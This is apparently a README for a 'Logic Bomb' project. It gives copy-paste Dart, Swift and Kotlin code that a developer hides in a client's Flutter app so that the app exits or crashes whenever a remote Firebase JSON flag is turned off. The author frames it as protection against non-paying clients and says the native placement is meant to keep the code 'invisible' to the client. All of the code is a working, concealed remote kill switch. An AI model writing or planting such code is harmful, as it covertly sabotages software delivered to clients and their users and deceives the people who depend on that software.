Logic Bomb
Control app crashing using Firebase or REST API ( Dart, Kotlin and Swift ).
Hom many times did you work hard and didn’t get paid ?
This code was created to protect myself from clients. A client may come to you wants to complete a project, when you upload the app on stores, he disappears and not pays for you.
Do not abuse this code.
I am not responsible for any misuse of this code.
Code is written in :
-
Dart
-
Swift
-
Kotlin
I made it in native to make the code more invisible if he got the source code.
Implementation Time
Dart
in your main file import
import 'package:dio/dio.dart';
import 'dart:io';
in main file paste this function
void plant() async {
try {
final result = await Dio().get('$HERE_IS_YOUR_FIREBASE_PROJECT_LINK/app.json');
final data = result.data;
if (Platform.isAndroid && !data['android']) {
throw Exception();
} else if (Platform.isIOS && !data['ios']) {
throw Exception();
}
} catch (_) {
exit(0);
}
}
in main function plant your bomb
void main() {
plant();
runApp(MyApp());
}
Swift
ios -> Runner -> AppDelegate.swift then put this code
import UIKit
import Flutter
@UIApplicationMain
@objc class AppDelegate: FlutterAppDelegate {
override func application(
_ application: UIApplication,
didFinishLaunchingWithOptions launchOptions: [UIApplication.LaunchOptionsKey: Any]?
) -> Bool {
GeneratedPluginRegistrant.register(with: self)
plant()
return super.application(application, didFinishLaunchingWithOptions: launchOptions)
}
func plant() {
let api = "$HERE_IS_YOUR_FIREBASE_PROJECT_LINK/app.json"
let url = URL(string: api)!
do {
let data = try Data(contentsOf: url)
let json = try JSONSerialization.jsonObject(with: data) as! [String:Any]
if (json["ios"] as! Int == 0) {
fatalError()
}
} catch {
fatalError()
}
}
}
Android
in android -> app -> src -> main -> AndroidManifest.xml put Internet Permission
<uses-permission android:name="android.permission.INTERNET" />
then go to android -> app -> src -> main -> kotlin beside MainActivity create new JavaClass Named Bomb and paste this code inside
package $HERE_IS_YOUR_APP_PACKAGE_NAME;
import java.io.*;
import java.net.HttpURLConnection;
import java.net.URL;
public class Bomb {
void plant() throws IOException {
Thread thread = new Thread(new Runnable() {
@Override
public void run() {
try {
URL url = new URL("$HERE_IS_YOUR_FIREBASE_PROJECT_LINK/app.json");
HttpURLConnection urlConnection = (HttpURLConnection) url.openConnection();
urlConnection.setRequestMethod("GET");
BufferedReader in = new BufferedReader(new InputStreamReader(urlConnection.getInputStream()));
StringBuffer sb = new StringBuffer();
String line;
while ((line = in.readLine()) != null) {
sb.append(line);
}
in.close();
if (sb.toString().contains("\"android\":false")) {
throw new RuntimeException("");
}
} catch (Exception e) {
throw new RuntimeException("");
}
}
});
thread.start();
}
}
and in MainActivity file paste this code
package $HERE_IS_YOUR_APP_PACKAGE_NAME
import io.flutter.embedding.android.FlutterActivity
import io.flutter.embedding.engine.FlutterEngine
class MainActivity: FlutterActivity() {
override fun configureFlutterEngine(flutterEngine: FlutterEngine) {
super.configureFlutterEngine(flutterEngine)
Bomb().plant()
}
}
Firebase Setup :
To get your firebase project link follow these Screenshots and don’t miss any step OR it won’t work.
1
2
3
4
5
6
7
8
Example :
https://logic-bomb-896dd-default-rtdb.firebaseio.com/app.json